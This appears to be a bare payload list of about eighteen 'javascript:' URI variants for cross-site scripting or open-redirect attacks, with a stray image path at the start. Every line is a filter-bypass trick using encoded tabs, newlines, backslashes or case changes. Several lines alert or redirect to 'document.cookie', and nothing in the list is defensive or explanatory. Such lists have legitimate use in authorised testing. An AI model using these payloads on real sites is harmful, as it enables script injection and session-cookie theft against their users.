 %09Jav%09ascript:alert(document.domain)
javascript://%250Alert(document.location=document.cookie)
/%09/javascript:alert(1);
/%09/javascript:alert(1)
//%5cjavascript:alert(1);
//%5cjavascript:alert(1)
/%5cjavascript:alert(1);
/%5cjavascript:alert(1)
javascript://%0aalert(1)
<>javascript:alert(1);
//javascript:alert(1);
//javascript:alert(1)
/javascript:alert(1);
/javascript:alert(1)
\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)
javascript:alert(1);
javascript:alert(1)
javascripT://anything%0D%0A%0D%0Awindow.alert(document.cookie)
javascript:confirm(1)